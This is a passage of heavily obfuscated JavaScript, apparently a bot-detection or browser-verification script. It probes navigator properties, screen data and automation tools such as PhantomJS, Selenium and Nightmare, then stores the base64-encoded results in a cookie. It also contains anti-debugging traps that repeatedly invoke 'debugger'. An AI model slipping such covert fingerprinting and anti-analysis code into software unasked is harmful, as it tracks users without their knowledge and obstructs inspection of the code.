'\x6c\x47\x61\x40')](_0x4177e3[_0x8310('0x5a', '\x21\x25\x53\x77')],0x4);continue;case'\x36':var _0x4177e3=_0x8310('0x5b', '\x36\x52\x6c\x41');continue;case'\x37':_0x3c8dea[_0x8310('0x5c', '\x32\x34\x59\x36')](_0xec1305,_0x8310('0x5d', '\x62\x7a\x47\x64'),_0x3dd756,0x14);continue;case'\x38':_0x3108[_0x8310('0x5e', '\x28\x29\x52\x77')](_0x3c8dea[_0x8310('0x5f', '\x72\x73\x4d\x59')](btoa,_0x5a55b0));continue;case'\x39':var _0xa6565c=0x6;continue;case'\x31\x30':var _0x2a9a75=new _0x3b0a8c[_0x8310('0x60', '\x62\x77\x30\x43')](_0x2d6b2a[_0x8310('0x61', '\x29\x66\x21\x68')]);continue;case'\x31\x31':while(--_0xa6565c){_0x4177e3=_0x3c8dea[_0x8310('0x62', '\x5b\x42\x28\x31')](_0x4177e3[_0x8310('0x63', '\x21\x25\x53\x77')](0x1),_0x4177e3[0x0]);}continue;case'\x31\x32':_0x3c8dea[_0x8310('0x64', '\x6b\x55\x49\x2a')](_0x9a5caa);continue;case'\x31\x33':var _0x2d6b2a=_0x3c8dea[_0x8310('0x65', '\x69\x73\x58\x75')](_0x33edd3);continue;case'\x31\x34':for(var _0x303091=0x0;_0x3c8dea[_0x8310('0x66', '\x63\x2a\x41\x74')](_0x303091,_0x2d6b2a[_0x8310('0x40', '\x6b\x55\x49\x2a')]);_0x303091++){_0x2a9a75[_0x303091]=_0x3c8dea[_0x8310('0x67', '\x63\x2a\x41\x74')](_0x1d1888,_0x3c8dea[_0x8310('0x68', '\x5b\x4e\x44\x55')](_0x5a55b0,_0x2d6b2a[_0x303091]));}continue;case'\x31\x35':var _0x58cc34=_0x4177e3;continue;case'\x31\x36':_0x3dd756=_0x3c8dea[_0x8310('0x69', '\x23\x45\x48\x31')](btoa,_0x3c8dea[_0x8310('0x6a', '\x23\x45\x48\x31')](_0x3c8dea[_0x8310('0x6b', '\x65\x30\x6a\x4b')](_0x3c8dea[_0x8310('0x6c', '\x29\x66\x21\x68')](_0x3c8dea[_0x8310('0x6d', '\x26\x55\x4c\x6b')](_0x8310,_0x3c8dea[_0x8310('0x6e', '\x68\x6a\x5e\x56')](_0x3108[_0x8310('0x6f', '\x7a\x21\x4b\x4f')],0x1),_0xfa2258[_0x8310('0x70', '\x23\x45\x48\x31')](0x0,0x5)),_0x8310('0x71', '\x35\x70\x66\x64'))+_0x209ca2,_0x8310('0x72', '\x26\x55\x4c\x6b')),_0x82c7b7));continue;case'\x31\x37':var _0x82c7b7='';continue;case'\x31\x38':_0x3c8dea[_0x8310('0x73', '\x36\x52\x6c\x41')](_0x9a5caa);continue;case'\x31\x39':var _0x3dd756;continue;}break;}}function _0x1d1888(_0x382cf5){var _0x7d8963=0x0;for(var _0x43124b=0x0;_0x2fe4c8[_0x8310('0x74', '\x6e\x68\x55\x36')](_0x43124b,_0x382cf5[_0x8310('0x75', '\x66\x38\x40\x70')]);_0x43124b++){_0x7d8963+=_0x382cf5[_0x8310('0x76', '\x5e\x4a\x5e\x64')](_0x43124b);}_0x2fe4c8[_0x8310('0x77', '\x47\x23\x77\x33')](_0x9a5caa);return _0x7d8963;}function _0xec1305(_0x232996,_0x39a1a2,_0x5aced9){var _0x55dccf='';if(_0x5aced9){var _0x1bf1b4=new _0x3b0a8c[_0x8310('0x78', '\x28\x29\x52\x77')]();_0x1bf1b4[_0x8310('0x79', '\x21\x25\x53\x77')](_0x2fe4c8[_0x8310('0x7a', '\x35\x70\x66\x64')](_0x1bf1b4[_0x8310('0x7b', '\x28\x29\x52\x77')](),_0x2fe4c8[_0x8310('0x7c', '\x32\x69\x69\x4c')](_0x5aced9,0x3e8)));var _0x55dccf=_0x2fe4c8[_0x8310('0x7d', '\x51\x54\x74\x5d')](_0x8310('0x7e', '\x35\x70\x66\x64'),_0x1bf1b4[_0x8310('0x7f', '\x63\x2a\x41\x74')]());}_0xd7d35d[_0x8310('0x80', '\x68\x47\x67\x59')]=_0x2fe4c8[_0x8310('0x81', '\x72\x73\x4d\x59')](_0x2fe4c8[_0x8310('0x82', '\x5b\x36\x6c\x77')](_0x2fe4c8[_0x8310('0x83', '\x32\x24\x39\x73')](_0x2fe4c8[_0x8310('0x84', '\x68\x4e\x51\x7a')](_0x232996,'\x3d'),_0x39a1a2),_0x55dccf),_0x8310('0x85', '\x5b\x42\x28\x31'));}function _0x3d3128(){function _0xba5ba9(_0x4cc4f2){if(_0x2fe4c8[_0x8310('0x86', '\x5b\x42\x28\x31')](_0x2fe4c8[_0x8310('0x87', '\x68\x4e\x51\x7a')]('',_0x2fe4c8[_0x8310('0x88', '\x79\x39\x4a\x58')](_0x4cc4f2,_0x4cc4f2))[_0x8310('0x89', '\x78\x30\x35\x59')],0x1)||_0x2fe4c8[_0x8310('0x8a', '\x36\x52\x6c\x41')](_0x2fe4c8[_0x8310('0x8b', '\x23\x23\x53\x48')](_0x4cc4f2,0x14),0x0)){(function(){}[_0x8310('0x8c', '\x51\x68\x6f\x5b')](_0x8310('0x8d', '\x32\x69\x69\x4c'))());}else{(function(){}[_0x8310('0x8e', '\x43\x78\x68\x6d')](_0x8310('0x8f', '\x51\x50\x37\x57'))());}return _0x2fe4c8[_0x8310('0x90', '\x51\x68\x6f\x5b')](_0xba5ba9,++_0x4cc4f2);}try{return _0x2fe4c8[_0x8310('0x91', '\x79\x39\x4a\x58')](_0xba5ba9,0x0);}catch(_0x521952){}};function _0x9a5caa(){if(_0x2fe4c8[_0x8310('0x92', '\x6e\x68\x55\x36')](_0x2fe4c8[_0x8310('0x93', '\x32\x24\x39\x73')](new _0x3b0a8c[_0x8310('0x94', '\x32\x69\x69\x4c')]()[_0x8310('0x95', '\x32\x24\x39\x73')](),_0x4fd07e),0x1f4)){_0x2fe4c8[_0x8310('0x96', '\x78\x30\x35\x59')](_0x3d3128);}}function _0x344fcf(_0xdadea6){var _0x3b8e9f={'\x6a\x64\x6f':function _0x1e9641(_0x49d75c,_0x56087e){return _0x49d75c<_0x56087e;},'\x68\x41\x50':function _0x5090ec(_0x5f489f){return _0x5f489f();},'\x50\x67\x6c':function _0x59ce36(_0x3f8e2a,_0x360a5d){return _0x3f8e2a(_0x360a5d);},'\x48\x48\x4e':function _0x316d5a(_0x1c0ad6,_0xdab3ae){return _0x1c0ad6+_0xdab3ae;},'\x64\x55\x78':function _0x3efc20(_0x3e7474,_0x18cbe1){return _0x3e7474(_0x18cbe1);},'\x75\x6b\x70':function _0x53fd84(_0x43342e,_0x21e508){return _0x43342e+_0x21e508;},'\x72\x4d\x65':function _0x2a018d(_0x443b01,_0x15247b){return _0x443b01+_0x15247b;},'\x53\x56\x75':function _0x599761(_0x214478){return _0x214478();},'\x6e\x4a\x56':function _0x4fd62e(_0x129959,_0xe9d618){return _0x129959===_0xe9d618;},'\x66\x7a\x42':function _0x2dca50(_0x288d4b,_0x109086){return _0x288d4b(_0x109086);},'\x79\x4c\x6e':function _0x158907(_0xe74dcf,_0x42c11d){return _0xe74dcf+_0x42c11d;},'\x47\x72\x4a':function _0x2f2611(_0x37f488,_0x226c0b){return _0x37f488+_0x226c0b;},'\x4a\x4b\x74':function _0x346df4(_0x5751d1,_0x2c4efa){return _0x5751d1(_0x2c4efa);},'\x70\x55\x46':function _0x232571(_0x2c0a9f,_0xd7d437){return _0x2c0a9f(_0xd7d437);},'\x50\x61\x6a':function _0xf389a6(_0x2160f5,_0xa3cd43){return _0x2160f5+_0xa3cd43;},'\x71\x72\x64':function _0x5705a9(_0x58a9d0,_0x5d700a){return _0x58a9d0==_0x5d700a;},'\x49\x43\x69':function _0x2f4871(_0x34d768,_0x249e97){return _0x34d768==_0x249e97;},'\x58\x67\x43':function _0x177efc(_0x1e0e09,_0x31ff24){return _0x1e0e09>_0x31ff24;},'\x6d\x49\x7a':function _0xf79a8(_0x243b2d,_0x383a90){return _0x243b2d(_0x383a90);},'\x4f\x47\x58':function _0x4087f4(_0x9151ce,_0x284f7d){return _0x9151ce<_0x284f7d;},'\x65\x4a\x4e':function _0x48385d(_0x30f612,_0x48826b){return _0x30f612(_0x48826b);},'\x72\x72\x49':function _0x25be7c(_0x5a554d,_0x28f5eb){return _0x5a554d(_0x28f5eb);},'\x76\x6a\x76':function _0x3672da(_0xf556de,_0x372550){return _0xf556de===_0x372550;},'\x56\x56\x56':function _0xb69b88(_0x1ca7ec,_0x2dfb15){return _0x1ca7ec+_0x2dfb15;},'\x63\x6a\x62':function _0x14d773(_0x295bca,_0x65e2cc){return _0x295bca(_0x65e2cc);},'\x66\x62\x6e':function _0x29c9b1(_0x24b6dd,_0x4e8014){return _0x24b6dd+_0x4e8014;},'\x52\x52\x43':function _0x52914b(_0x15f3de,_0x3ca211){return _0x15f3de<_0x3ca211;}};var _0x84246f=_0x8310('0x97', '\x51\x54\x74\x5d')[_0x8310('0x98', '\x6b\x55\x49\x2a')]('\x7c'),_0x228de4=0x0;while(!![]){switch(_0x84246f[_0x228de4++]){case'\x30':for(var _0x1b8a86=0x0;_0x3b8e9f[_0x8310('0x99', '\x39\x4e\x5a\x69')](_0x1b8a86,_0xdadea6[_0x8310('0x9a', '\x63\x2a\x41\x74')]);_0x1b8a86++){var _0x57c1b7=_0xdadea6[_0x1b8a86][0x0];var _0x481aed=_0xdadea6[_0x1b8a86][0x2];switch(_0xdadea6[_0x1b8a86][0x1]){case _0x8310('0x9b', '\x79\x39\x4a\x58'):try{if(typeof _0x3b8e9f[_0x8310('0x9c', '\x5b\x4e\x44\x55')](_0x481aed)!==_0x8310('0x9d', '\x63\x2a\x41\x74')){_0x5b873d[_0x5b873d[_0x8310('0x9e', '\x21\x46\x67\x6b')]]=_0x3b8e9f[_0x8310('0x9f', '\x5e\x4a\x5e\x64')](_0x3e9811,_0x3b8e9f[_0x8310('0xa0', '\x35\x70\x66\x64')](_0x57c1b7,_0x8310('0xa1', '\x29\x66\x21\x68')));}else{_0x5b873d[_0x5b873d[_0x8310('0xa2', '\x79\x39\x4a\x58')]]=_0x3b8e9f[_0x8310('0xa3', '\x65\x30\x6a\x4b')](_0x3e9811,_0x3b8e9f[_0x8310('0xa4', '\x76\x6d\x53\x4b')](_0x57c1b7,_0x8310('0xa5', '\x43\x78\x68\x6d')));}}catch(_0x224c71){_0x5b873d[_0x5b873d[_0x8310('0x50', '\x28\x29\x52\x77')]]=_0x3b8e9f[_0x8310('0xa6', '\x35\x70\x66\x64')](_0x3e9811,_0x3b8e9f[_0x8310('0xa7', '\x39\x4e\x5a\x69')](_0x57c1b7,_0x8310('0xa8', '\x51\x50\x37\x57')));}break;case _0x8310('0xa9', '\x21\x25\x53\x77'):try{try{_0x4130c6=_0x3b8e9f[_0x8310('0xaa', '\x62\x7a\x47\x64')](_0x481aed);if(_0x3b8e9f[_0x8310('0xab', '\x32\x24\x39\x73')](typeof _0x4130c6,_0x8310('0xac', '\x47\x38\x72\x29'))){_0x5b873d[_0x5b873d[_0x8310('0xad', '\x53\x25\x57\x69')]]=_0x3e9811(_0x3b8e9f[_0x8310('0xae', '\x6b\x55\x49\x2a')](_0x57c1b7,_0x8310('0xaf', '\x63\x2a\x41\x74')));}else if(_0x3b8e9f[_0x8310('0xb0', '\x72\x73\x4d\x59')](_0x4130c6,null)){_0x5b873d[_0x5b873d[_0x8310('0xb1', '\x6c\x47\x61\x40')]]=_0x3b8e9f[_0x8310('0xb2', '\x68\x4e\x51\x7a')](_0x3e9811,_0x3b8e9f[_0x8310('0xb3', '\x5e\x4a\x5e\x64')](_0x57c1b7,_0x8310('0xb4', '\x6c\x47\x61\x40')));}else{_0x5b873d[_0x5b873d[_0x8310('0x5a', '\x21\x25\x53\x77')]]=_0x3e9811(_0x3b8e9f[_0x8310('0xb5', '\x5b\x36\x6c\x77')](_0x3b8e9f[_0x8310('0xb6', '\x51\x54\x74\x5d')](_0x57c1b7,'\x3d'),_0x4130c6[_0x8310('0xb7', '\x68\x6a\x5e\x56')]()));}}catch(_0x5a9752){_0x5b873d[_0x5b873d[_0x8310('0xb8', '\x65\x30\x6a\x4b')]]=_0x3b8e9f[_0x8310('0xb9', '\x36\x52\x6c\x41')](_0x3e9811,_0x3b8e9f[_0x8310('0xba', '\x72\x73\x4d\x59')](_0x57c1b7,_0x8310('0xbb', '\x35\x70\x66\x64')));break;}break;}catch(_0x24e9d7){_0x5b873d[_0x5b873d[_0x8310('0xbc', '\x6e\x68\x55\x36')]]=_0x3b8e9f[_0x8310('0xbd', '\x51\x54\x74\x5d')](_0x3e9811,_0x3b8e9f[_0x8310('0xbe', '\x32\x69\x69\x4c')](_0x3b8e9f[_0x8310('0xbf', '\x51\x50\x37\x57')](_0x57c1b7,'\x3d'),_0x24e9d7));}break;case _0x8310('0xc0', '\x23\x45\x48\x31'):try{var _0xe8928e=_0x8310('0xc1', '\x34\x61\x68\x48')[_0x8310('0xc2', '\x5b\x4e\x44\x55')]('\x7c'),_0x24b565=0x0;while(!![]){switch(_0xe8928e[_0x24b565++]){case'\x30':try{var _0x40ec7d=_0x562d7e[_0x8310('0xc3', '\x23\x45\x48\x31')][_0x8310('0xc4', '\x32\x24\x39\x73')];if(_0x3b8e9f[_0x8310('0xc5', '\x23\x23\x53\x48')](_0x40ec7d,0x0)||_0x3b8e9f[_0x8310('0xc6', '\x68\x6a\x5e\x56')](_0x40ec7d,null)){_0x5b873d[_0x5b873d[_0x8310('0x55', '\x29\x5d\x54\x58')]]=_0x3b8e9f[_0x8310('0xc7', '\x30\x4e\x74\x78')](_0x3e9811,_0x8310('0xc8', '\x68\x6a\x5e\x56'));break;}}catch(_0x51a459){_0x5b873d[_0x5b873d[_0x8310('0xc4', '\x32\x24\x39\x73')]]=_0x3b8e9f[_0x8310('0xbd', '\x51\x54\x74\x5d')](_0x3e9811,_0x8310('0xc9', '\x66\x38\x40\x70'));break;}continue;case'\x31':try{_0x426db4=_0x97746e[_0x8310('0xca', '\x32\x69\x69\x4c')]('\x69');}catch(_0x3fa7c8){_0x5b873d[_0x5b873d[_0x8310('0xcb', '\x36\x52\x6c\x41')]]=_0x3b8e9f[_0x8310('0xcc', '\x78\x30\x35\x59')](_0x3e9811,_0x8310('0xcd', '\x32\x24\x39\x73'));break;}continue;case'\x32':var _0x97746e=[];continue;case'\x33':for(var _0x426db4=0x0;_0x3b8e9f[_0x8310('0xce', '\x62\x7a\x47\x64')](_0x426db4,_0x562d7e[_0x8310('0xcf', '\x21\x46\x67\x6b')][_0x8310('0x9e', '\x21\x46\x67\x6b')]);_0x426db4++){var _0x411b8c=_0x8310('0xd0', '\x51\x54\x74\x5d')[_0x8310('0xd1', '\x23\x23\x53\x48')]('\x7c'),_0xc08151=0x0;while(!![]){switch(_0x411b8c[_0xc08151++]){case'\x30':if(_0x3b8e9f[_0x8310('0xd2', '\x6b\x55\x49\x2a')](_0x97746e[_0x8310('0xd3', '\x38\x66\x46\x48')](_0x1a0cf0),0x0)){_0x97746e[_0x8310('0xd4', '\x66\x38\x40\x70')](_0x1a0cf0);}continue;case'\x31':if(_0x3b8e9f[_0x8310('0xd5', '\x51\x68\x6f\x5b')](typeof _0x5349b5,_0x8310('0x4', '\x23\x45\x48\x31'))){_0x1a0cf0=_0x8310('0xd6', '\x21\x25\x53\x77');}else if(_0x3b8e9f[_0x8310('0xd7', '\x32\x69\x69\x4c')](_0x5349b5[_0x8310('0xd8', '\x32\x24\x39\x73')]('\x2e')[_0x8310('0xd9', '\x32\x34\x59\x36')],0x1)){_0x1a0cf0=_0x5349b5[_0x8310('0xda', '\x26\x55\x40\x44')]('\x2e')[_0x8310('0xdb', '\x21\x46\x67\x6b')]();}continue;case'\x32':var _0x5349b5=_0x562d7e[_0x8310('0xdc', '\x65\x30\x6a\x4b')][_0x426db4][_0x8310('0xdd', '\x32\x34\x59\x36')];continue;case'\x33':if(_0x3b8e9f[_0x8310('0xde', '\x32\x34\x59\x36')](typeof _0x562d7e[_0x8310('0xdf', '\x26\x55\x40\x44')][_0x426db4],_0x8310('0xe0', '\x5e\x4a\x5e\x64'))){_0x5b873d[_0x5b873d[_0x8310('0xc4', '\x32\x24\x39\x73')]]=_0x3b8e9f[_0x8310('0xe1', '\x38\x66\x46\x48')](_0x3e9811,_0x8310('0xe2', '\x6e\x68\x55\x36'));break;}continue;case'\x34':var _0x1a0cf0=_0x8310('0xe3', '\x5b\x4e\x44\x55');continue;}break;}}continue;case'\x34':for(var _0x426db4=0x0;_0x3b8e9f[_0x8310('0xe4', '\x28\x29\x52\x77')](_0x426db4,_0x97746e[_0x8310('0xe5', '\x23\x45\x48\x31')]);_0x426db4++){_0x5b873d[_0x5b873d[_0x8310('0x34', '\x4b\x79\x56\x24')]]=_0x3b8e9f[_0x8310('0xe6', '\x47\x23\x77\x33')](_0x3e9811,_0x8310('0xe7', '\x68\x6a\x5e\x56')+_0x97746e[_0x426db4]);}continue;}break;}}catch(_0x5b4e66){_0x5b873d[_0x5b873d[_0x8310('0xe8', '\x39\x4e\x5a\x69')]]=_0x3b8e9f[_0x8310('0xe9', '\x79\x39\x4a\x58')](_0x3e9811,_0x3b8e9f[_0x8310('0xea', '\x65\x30\x6a\x4b')](_0x8310('0xeb', '\x51\x50\x37\x57'),_0x5b4e66));}break;case _0x8310('0xec', '\x51\x50\x37\x57'):if(_0x3b8e9f[_0x8310('0xed', '\x5b\x4e\x44\x55')](_0x57c1b7,_0x8310('0xee', '\x7a\x21\x4b\x4f'))){try{var _0x48d9af='';var _0x5b1774=navigator[_0x8310('0xef', '\x5e\x4a\x5e\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8310('0xf0', '\x51\x50\x37\x57')](_0x5b1774)){_0x48d9af=_0x8310('0xf1', '\x68\x47\x67\x59');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8310('0xf2', '\x5b\x42\x28\x31')](_0x5b1774)){_0x48d9af=_0x8310('0xf3', '\x68\x6a\x5e\x56');}else{_0x48d9af=_0x8310('0xf4', '\x23\x23\x53\x48');}_0x5b873d[_0x5b873d[_0x8310('0xf5', '\x68\x47\x67\x59')]]=_0x3b8e9f[_0x8310('0xf6', '\x5e\x4a\x5e\x64')](_0x3e9811,_0x3b8e9f[_0x8310('0xf7', '\x78\x30\x35\x59')](_0x3b8e9f[_0x8310('0xf8', '\x7a\x21\x4b\x4f')](_0x57c1b7,'\x3d'),_0x48d9af));}catch(_0x33411c){_0x5b873d[_0x5b873d[_0x8310('0xf9', '\x62\x7a\x47\x64')]]=_0x3b8e9f[_0x8310('0xfa', '\x7a\x21\x4b\x4f')](_0x3e9811,_0x3b8e9f[_0x8310('0xfb', '\x68\x47\x67\x59')](_0x3b8e9f[_0x8310('0xfc', '\x29\x5d\x54\x58')](_0x57c1b7,_0x8310('0xfd', '\x5b\x36\x6c\x77')),_0x33411c[_0x8310('0xfe', '\x78\x30\x35\x59')]()));}}break;}_0x3b8e9f[_0x8310('0xff', '\x6e\x68\x55\x36')](_0x9a5caa);}continue;case'\x31':var _0x3ce9d7='';continue;case'\x32':var _0x5b873d=new Array();continue;case'\x33':for(var _0x40910b=0x0;_0x3b8e9f[_0x8310('0x100', '\x21\x46\x67\x6b')](_0x40910b,0x8);_0x40910b++){_0x269284+=_0x228ed0[_0x40910b];}continue;case'\x34':var _0x228ed0=_0x8310('0x101', '\x32\x69\x69\x4c');continue;case'\x35':return _0x5b873d[_0x8310('0x102', '\x38\x66\x46\x48')]();continue;case'\x36':var _0x269284='';continue;case'\x37':for(var _0x1a1dd5=0x8;_0x3b8e9f[_0x8310('0x103', '\x5b\x42\x28\x31')](_0x1a1dd5,_0x228ed0[_0x8310('0x104', '\x68\x6a\x5e\x56')]);_0x1a1dd5++){_0x3ce9d7+=_0x228ed0[_0x1a1dd5];}continue;case'\x38':var _0x4130c6='';continue;}break;}}var _0x109e06=[[_0x8310('0x105', '\x66\x38\x40\x70'),_0x8310('0x106', '\x77\x63\x4d\x26'),function(){return navigator;}],[_0x8310('0x107', '\x39\x4e\x5a\x69'),_0x8310('0x108', '\x76\x6d\x53\x4b'),function(){return navigator[_0x8310('0x109', '\x51\x68\x6f\x5b')];}],[_0x8310('0x10a', '\x39\x4e\x5a\x69'),_0x8310('0x10b', '\x55\x79\x51\x7a'),function(){return navigator[_0x8310('0x10c', '\x47\x38\x72\x29')];}],[_0x8310('0x10d', '\x68\x6a\x5e\x56'),_0x8310('0x10e', '\x77\x63\x4d\x26'),function(){return _0x2fe4c8[_0x8310('0x10f', '\x68\x4e\x51\x7a')](navigator[_0x8310('0x110', '\x76\x6d\x53\x4b')][_0x8310('0x111', '\x43\x78\x68\x6d')],0x0);}],[_0x8310('0x112', '\x47\x23\x77\x33'),_0x8310('0x113', '\x69\x73\x58\x75'),function(){return navigator[_0x8310('0x114', '\x39\x4e\x5a\x69')];}],[_0x8310('0x115', '\x65\x30\x6a\x4b'),_0x8310('0x116', '\x26\x55\x4c\x6b'),function(){return navigator[_0x8310('0x117', '\x53\x25\x57\x69')];}],[_0x8310('0x118', '\x51\x50\x37\x57'),_0x8310('0x119', '\x47\x23\x77\x33'),function(){}],[_0x8310('0x11a', '\x47\x23\x77\x33'),_0x8310('0x11b', '\x30\x4e\x74\x78'),function(){var _0x566147=ActiveXObject;return _0x566147;}],[_0x8310('0x11c', '\x72\x73\x4d\x59'),_0x8310('0x11d', '\x47\x23\x77\x33'),function(){var _0x4dafda=webkitURL;return _0x4dafda;}],[_0x8310('0x11e', '\x68\x4e\x51\x7a'),_0x8310('0x11f', '\x21\x46\x67\x6b'),function(){var _0x24cf15=_phantom;return _0x24cf15;}],[_0x8310('0x120', '\x63\x2a\x41\x74'),_0x8310('0x121', '\x39\x4e\x5a\x69'),function(){var _0x40afdd=callPhantom;return _0x40afdd;}],[_0x8310('0x122', '\x5b\x4e\x44\x55'),_0x8310('0x123', '\x5b\x4e\x44\x55'),function(){var _0x513027=chrome;return _0x513027;}],[_0x8310('0x124', '\x5b\x42\x28\x31'),_0x8310('0x125', '\x68\x6a\x5e\x56'),function(){var _0xf8881b=yandex;return _0xf8881b;}],[_0x8310('0x126', '\x78\x30\x35\x59'),_0x8310('0x127', '\x68\x4e\x51\x7a'),function(){var _0x415b68=opera;return _0x415b68;}],[_0x8310('0x128', '\x35\x70\x66\x64'),_0x8310('0x129', '\x55\x79\x51\x7a'),function(){var _0x2293c1=opr;return _0x2293c1;}],[_0x8310('0x12a', '\x53\x25\x57\x69'),_0x8310('0x12b', '\x28\x29\x52\x77'),function(){var _0x4e0af5=safari;return _0x4e0af5;}],[_0x8310('0x12c', '\x72\x73\x4d\x59'),_0x8310('0x12d', '\x72\x73\x4d\x59'),function(){var _0x3c6bf7=awesomium;return _0x3c6bf7;}],[_0x8310('0x12e', '\x5b\x4e\x44\x55'),_0x8310('0x12f', '\x5e\x4a\x5e\x64'),function(){var _0x35a8a9=puffinDevice;return _0x35a8a9;}],[_0x8310('0x130', '\x7a\x21\x4b\x4f'),_0x8310('0x131', '\x29\x66\x21\x68'),function(){var _0x1c121d=__nightmare;return _0x1c121d;}],[_0x8310('0x132', '\x32\x69\x69\x4c'),_0x8310('0x133', '\x51\x68\x6f\x5b'),function(){var _0x989ecd=domAutomation;return _0x989ecd;}],[_0x8310('0x134', '\x62\x77\x30\x43'),_0x8310('0x11d', '\x47\x23\x77\x33'),function(){var _0x1d2fff=domAutomationController;return _0x1d2fff;}],[_0x8310('0x135', '\x6b\x55\x49\x2a'),_0x8310('0x11f', '\x21\x46\x67\x6b'),function(){var _0x245d84=_Selenium_IDE_Recorder;return _0x245d84;}],[_0x8310('0x136', '\x51\x50\x37\x57'),_0x8310('0x137', '\x23\x45\x48\x31'),function(){return document[_0x8310('0x138', '\x35\x70\x66\x64')];}],[_0x8310('0x139', '\x5e\x26\x68\x57'),_0x8310('0x13a', '\x6c\x47\x61\x40'),function(){return document[_0x8310('0x13b', '\x26\x55\x4c\x6b')];}],[_0x8310('0x13c', '\x39\x4e\x5a\x69'),_0x8310('0x13d', '\x62\x7a\x47\x64'),function(){return process[_0x8310('0x13e', '\x51\x50\x37\x57')];}],[_0x8310('0x13f', '\x69\x73\x58\x75'),_0x8310('0x133', '\x51\x68\x6f\x5b'),function(){return global[_0x8310('0x140', '\x23\x23\x53\x48')];}],[_0x8310('0x141', '\x66\x38\x40\x70'),_0x8310('0x142', '\x76\x6d\x53\x4b'),function(){return global[_0x8310('0x143', '\x62\x7a\x47\x64')];}],[_0x8310('0x144', '\x68\x4e\x51\x7a'),_0x8310('0x11d', '\x47\x23\x77\x33'),function(){return WebAssembly;}],[_0x8310('0x145', '\x68\x6a\x5e\x56'),_0x8310('0x13d', '\x62\x7a\x47\x64'),function(){return _0x2fe4c8[_0x8310('0x146', '\x79\x39\x4a\x58')](require,'\x66\x73');}],[_0x8310('0x147', '\x68\x47\x67\x59'),_0x8310('0x148', '\x30\x4e\x74\x78'),function(){return globalThis==global;}],[_0x8310('0x149', '\x51\x68\x6f\x5b'),_0x8310('0x14a', '\x47\x23\x77\x33'),function(){return window[_0x8310('0x14b', '\x63\x2a\x41\x74')]();}],[_0x8310('0x14c', '\x7a\x21\x4b\x4f'),_0x8310('0x14d', '\x32\x34\x59\x36'),function(){return navigator[_0x8310('0x14e', '\x6b\x55\x49\x2a')];}],[_0x8310('0x14f', '\x53\x25\x57\x69'),_0x8310('0x150', '\x26\x55\x40\x44'),function(){return navigator[_0x8310('0x151', '\x7a\x21\x4b\x4f')];}],[_0x8310('0x152', '\x6b\x55\x49\x2a'),_0x8310('0x153', '\x4b\x79\x56\x24'),function(){return navigator[_0x8310('0x154', '\x29\x66\x21\x68')];}],[_0x8310('0x155', '\x32\x69\x69\x4c'),_0x8310('0x156', '\x34\x61\x68\x48'),function(){return _0x2fe4c8[_0x8310('0x157', '\x5e\x4a\x5e\x64')](navigator[_0x8310('0x158', '\x53\x25\x57\x69')],'\x43');}],[_0x8310('0x159', '\x23\x45\x48\x31'),_0x8310('0x15a', '\x51\x54\x74\x5d'),function(){window[_0x8310('0x15b', '\x51\x50\x37\x57')]=Object[_0x8310('0x15c', '\x38\x66\x46\x48')](window);return window[_0x8310('0x15d', '\x29\x66\x21\x68')][_0x8310('0x9e', '\x21\x46\x67\x6b')];}],[_0x8310('0x15e', '\x78\x30\x35\x59'),_0x8310('0x15f', '\x43\x78\x68\x6d'),function(){return _0x2fe4c8[_0x8310('0x160', '\x23\x23\x53\x48')](window[_0x8310('0x161', '\x5e\x4a\x5e\x64')],0x0);}],[_0x8310('0x162', '\x23\x45\x48\x31'),_0x8310('0x163', '\x63\x2a\x41\x74'),function(){return _0x2fe4c8[_0x8310('0x164', '\x7a\x21\x4b\x4f')](window[_0x8310('0x165', '\x29\x5d\x54\x58')],0x0);}],[_0x8310('0x166', '\x5e\x4a\x5e\x64'),_0x8310('0x167', '\x53\x25\x57\x69'),function(){return window[_0x8310('0x168', '\x69\x73\x58\x75')];}],[_0x8310('0x169', '\x76\x6d\x53\x4b'),_0x8310('0x16a', '\x7a\x21\x4b\x4f'),function(){return window[_0x8310('0x16b', '\x72\x73\x4d\x59')][_0x8310('0x16c', '\x26\x55\x4c\x6b')]();}],[_0x8310('0x16d', '\x47\x23\x77\x33'),_0x8310('0x14a', '\x47\x23\x77\x33'),function(){return _0x2fe4c8[_0x8310('0x16e', '\x38\x66\x46\x48')](Boolean,_0x2fe4c8[_0x8310('0x16f', '\x78\x30\x35\x59')](typeof process,_0x8310('0x170', '\x5e\x26\x68\x57'))&&process[_0x8310('0x171', '\x7a\x21\x4b\x4f')]&&process[_0x8310('0x172', '\x28\x29\x52\x77')][_0x8310('0x173', '\x69\x73\x58\x75')]);}],[_0x8310('0x174', '\x6c\x47\x61\x40'),_0x8310('0x175', '\x36\x52\x6c\x41'),function(){return document[_0x8310('0x176', '\x47\x38\x72\x29')];}],[_0x8310('0x177', '\x76\x6d\x53\x4b'),_0x8310('0x178', '\x51\x50\x37\x57'),function(){return eval[_0x8310('0x179', '\x62\x77\x30\x43')]()[_0x8310('0x17a', '\x5b\x4e\x44\x55')];}],[_0x8310('0x17b', '\x65\x30\x6a\x4b'),_0x8310('0x178', '\x51\x50\x37\x57'),function(){return navigator[_0x8310('0x17c', '\x21\x25\x53\x77')][_0x8310('0x17d', '\x51\x50\x37\x57')];}],[_0x8310('0x17e', '\x72\x73\x4d\x59'),_0x8310('0x17f', '\x23\x45\x48\x31'),function(){return deviceType;}],[_0x8310('0x180', '\x69\x73\x58\x75'),_0x8310('0x181', '\x5b\x36\x6c\x77'),function(){return screen[_0x8310('0x182', '\x68\x6a\x5e\x56')];}],[_0x8310('0x183', '\x38\x66\x46\x48'),_0x8310('0x108', '\x76\x6d\x53\x4b'),function(){return screen[_0x8310('0x184', '\x55\x79\x51\x7a')];}],[_0x8310('0x185', '\x78\x30\x35\x59'),_0x8310('0x129', '\x55\x79\x51\x7a'),function(){var _0x3728f5=eoapi;return _0x3728f5;}],[_0x8310('0x186', '\x26\x55\x4c\x6b'),_0x8310('0x167', '\x53\x25\x57\x69'),function(){var _0xdb5451=eoapi_VerifyThis;return _0xdb5451;}],[_0x8310('0x187', '\x32\x34\x59\x36'),_0x8310('0x11b', '\x30\x4e\x74\x78'),function(){var _0x4849f2=eoapi_extInvoke;return _0x4849f2;}],[_0x8310('0x188', '\x21\x25\x53\x77'),_0x8310('0x189', '\x51\x50\x37\x57'),function(){var _0x2fe6f3=eoWebBrowserDispatcher;return _0x2fe6f3;}],[_0x8310('0x18a', '\x21\x46\x67\x6b'),_0x8310('0x167', '\x53\x25\x57\x69'),function(){return window[_0x8310('0x18b', 